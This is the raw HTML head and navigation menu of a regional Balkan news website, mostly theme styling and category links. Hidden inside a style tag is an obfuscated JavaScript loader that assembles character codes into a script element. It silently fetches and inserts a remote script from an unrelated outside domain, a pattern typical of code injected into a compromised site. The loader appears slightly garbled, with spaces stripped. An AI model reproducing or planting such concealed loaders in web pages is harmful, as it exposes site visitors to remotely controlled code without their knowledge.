<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>

<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="home page-template-default page page-id-174131 td-standard-pack naslovna-nova global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-174131 current_page_item menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
